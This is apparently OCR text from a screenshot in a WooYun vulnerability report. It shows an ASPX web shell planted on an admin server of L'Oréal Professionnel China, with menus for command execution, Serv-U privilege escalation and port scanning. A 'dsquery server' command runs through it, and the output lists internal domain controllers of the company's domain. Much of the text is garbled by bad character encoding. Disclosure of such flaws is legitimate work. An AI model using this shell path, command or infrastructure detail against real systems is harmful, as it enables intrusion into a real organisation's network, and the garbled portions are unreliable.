 http://admin.lorealprofessionnel.com.cn/upload/help.aspx
WooYun.org | 提交漏洞
ÓêÂ¥QQ:8028934
美宝莲纽约官方网站—全球第...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
10.119.14.17:80(admin.lorealprofessionnel.com.cn)
QQ:8028934
ÍË³öµÇÂ¼ | ÎÄ¼þ(¼Ð)¹ÜÀí | CmdÃüÁî | IISÌ½²â | ÏµÍ³½ø³Ì | ÏµÍ³·þÎñ | ÓÃ»§(×é)ÐÅÏ¢ | ÏµÍ³ÐÅÏ¢ | ÎÄ¼þËÑË÷ | Serv-UÌáÈ¨ | ×¢²á±í²éÑ¯ | ¶Ë¿ÚÉ¨Ãè | Êý¾Ý¿â¹ÜÀí | ¶Ë¿ÚÓ³Éä
Framework Ver : 2.0.50727.3607
Ö´ÐÐÃüÁî>>
CmdÂ·¾¶:
C:\RECYCLER\cmd.exe
Óï¾ä:
/c dsquery server
Ö´ÐÐ
"CN=HKDC01,CN=Servers,CN=TRUST,CN=Sites,CN=Configuration,DC=loreal,DC=net"
"CN=HKDC02,CN=Servers,CN=TRUST,CN=Sites,CN=Configuration,DC=loreal,DC=net"
"CN=HKRODC01,CN=Servers,CN=DMZ,CN=Sites,CN=Configuration,DC=loreal,DC=net"
"CN=HKDC03,CN=Servers,CN=DMZ,CN=Sites,CN=Configuration,DC=loreal,DC=net"
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
100%
www.wooyun.org